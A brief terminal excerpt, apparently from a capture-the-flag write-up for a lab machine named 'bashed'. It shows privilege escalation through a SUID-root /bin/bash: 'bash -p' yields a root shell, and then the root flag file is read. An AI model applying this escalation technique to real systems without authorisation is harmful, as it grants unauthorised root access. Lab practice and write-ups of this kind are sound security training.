 scriptmanager@bashed:/scripts$ ls -l /bin/bash
-rwsr-xr-x 1 root root 1037528 Jun 24  2016 /bin/bash
scriptmanager@bashed:/scripts$ bash -p
bash-4.3# whoami
root
bash-4.3# cat /root/root.txt
bash-4.3#